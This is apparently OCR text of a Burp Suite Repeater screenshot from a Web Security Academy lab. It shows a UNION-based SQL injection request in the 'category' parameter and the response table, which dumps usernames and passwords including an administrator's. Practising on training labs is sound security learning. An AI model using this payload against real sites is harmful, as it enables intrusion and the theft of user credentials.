 Apps Places Sep 18 6:38 PM 22% 78% 0.0 kB 0.0 kB en 44%
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 4 5 6 × +
Send Cancel < > Target: https://0a9500480438801e812952b700fd00de.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=' union
select username,password from users-- - HTTP/2
2 Host: 0a9500480438801e812952b700fd00de.web-security-academy.net
3 Cookie: session=gCZewB38x5LOQDh95MBtUcSWlrYIGV1y
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a9500480438801e812952b700fd00de.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
69 <tr>
70 <th>
carlos
</th>
71 <td>
a7l7iycrc2cqb6003xjo
</td>
72 </tr>
73 <tr>
74 <th>
wiener
</th>
75 <td>
4prq73zgsih2yrstzbnf
</td>
76 </tr>
77 <tr>
78 <th>
administrator
</th>
79 <td>
hfacg6u1ldpclawbllr2
</td>
80 </tr>
81 </tbody>
82 </table>
83 </div>
84 </section>
85 <div class="footer-wrapper">
86 </div>
87 </div>
88 </body>
89 </html>
90
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Custom actions
Done 4,507 bytes | 112 millis
Event log (3) All issues Memory: 190.8MB Disabled